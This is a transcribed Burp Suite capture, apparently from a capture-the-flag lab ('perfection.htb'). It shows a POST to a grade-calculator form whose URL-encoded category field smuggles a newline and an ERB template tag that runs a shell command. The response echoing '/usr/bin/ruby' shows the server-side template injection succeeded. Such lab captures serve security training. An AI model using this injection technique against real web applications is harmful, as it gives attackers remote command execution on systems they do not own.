 Request
Pretty Raw Hex
\n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: perfection.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 242
9 Origin: http://perfection.htb
10 Connection: close
11 Referer: http://perfection.htb/weighted-grade-calc
12 Upgrade-Insecure-Requests: 1
13
14 category1=test&grade1=0&weight1=0&category2=test&grade2=0&weight2=0&category3=test&grade3=0&weight3=100&
category4=test&grade4=0&weight4=0&category5=
%74%65%73%74%20%0a%3c%25%3d%20%60%77%68%69%63%68%20%72%75%62%79%60%20%25%3e&grade5=0&weight5=0
Search
0 highlights
Response
Pretty Raw Hex Render
Submit
</button>
120 <p>
Please enter a maximum of five category names, your grade in them out of 100, and their
and 0 into the grade and weight fields if you are not using a row.
</p>
121 </form>
122 Your total grade is 0%<p>
test: 0%
</p>
<p>
test: 0%
</p>
<p>
test: 0%
</p>
<p>
test: 0%
</p>
<p>
test
123 /usr/bin/ruby
124 : 0%
</p>
125 </div>
126 </div>
127 </div>
128
129 <div class="w3-container w3-black w3-center w3-opacity w3-padding-64">
130 <h1 class="w3-margin w3-xlarge">
Made by Secure Student Tools
</h1>
131 </div>
132
133 <style>
134 .copyright{
135 text-align:center;
136 }
137 </style>
138 <!-- Footer -->
139 <footer>
140 <p class="copyright">
Malicious